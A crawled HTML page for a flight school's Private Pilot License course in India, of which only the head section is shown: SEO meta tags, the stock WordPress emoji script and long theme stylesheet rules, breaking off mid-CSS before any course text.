

--- FILE ---
content_type: text/html
request_url: https://www.gargaviation.com/ppl/
body_size: 35604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">

	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="4DG3AdmNTDQpidthPNRnELhTlNB2S8QQwaPffFaegCE">
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Private Pilot License Course in India | Garg Aviation</title>
	<meta name="description" content="Explore the private pilot license course in India. Fulfill eligibility requirements, undergo comprehensive training at a top private pilot license training school. Learn about the course duration, steps, and average hours to obtain your license.">
	<link rel="canonical" href="https://www.gargaviation.com/ppl/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Private Pilot License Course in India | Garg Aviation">
	<meta property="og:description" content="Explore the private pilot license course in India. Fulfill eligibility requirements, undergo comprehensive training at a top private pilot license training school. Learn about the course duration, steps, and average hours to obtain your license.">
	<meta property="og:url" content="https://www.gargaviation.com/ppl/">
	<meta property="og:site_name" content="Garg Aviation">
	<meta property="article:modified_time" content="2023-07-18T08:19:21+00:00">
	<meta property="og:image" content="https://www.gargaviation.com/wp-content/uploads/2023/07/registration.png">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="11 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Garg Aviation &raquo; Feed" href="https://www.gargaviation.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Garg Aviation &raquo; Comments Feed" href="https://www.gargaviation.com/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gargaviation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="https://www.gargaviation.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6" media="all">
<style id="astra-theme-css-inline-css">
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:inherit;font-size:18px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:block;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.6666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.3888888888889rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.2222222222222rem;line-height:1.2em;font-weight:600;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.83333333333333rem;line-height:1.25em;font-weight:600;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content 